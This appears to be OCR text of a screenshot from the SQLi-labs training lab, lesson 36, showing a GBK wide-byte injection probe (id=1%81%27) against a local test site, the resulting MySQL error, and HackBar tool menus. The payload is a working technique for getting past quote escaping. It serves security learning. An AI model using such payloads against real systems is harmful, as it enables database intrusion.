 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
localhost/sqlilabs/Less-36/?id=1%81%27
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\OFiles\PHPTutorial
\WWW\sqlilabs\Less-36\index.php on line 39
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES 36
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=1%81'
Split URL
Execute
Post data Referrer User Agent Cookies